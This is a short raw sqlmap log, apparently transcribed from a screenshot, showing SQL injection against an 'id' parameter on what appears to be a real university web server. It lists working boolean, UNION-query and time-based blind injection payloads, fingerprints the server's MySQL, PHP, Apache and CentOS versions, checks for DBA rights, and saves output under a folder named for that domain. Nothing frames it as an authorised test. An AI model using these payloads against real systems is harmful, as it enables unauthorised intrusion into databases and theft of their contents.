 管理员: sqlmap
Payload: id=20 AND 9792=9792
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=-9658 UNION ALL SELECT NULL,CONCAT(0x716a626a71,0x576977746a6363
476254,0x7170766a71),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=20 AND SLEEP(5)
---
[21:24:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[21:24:09] [INFO] testing if current user is DBA
[21:24:09] [INFO] fetching current user
[21:24:09] [WARNING] reflective value(s) found and filtering out
[21:24:09] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[21:24:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\iss.ruc.edu.cn'
[*] shutting down at 21:24:09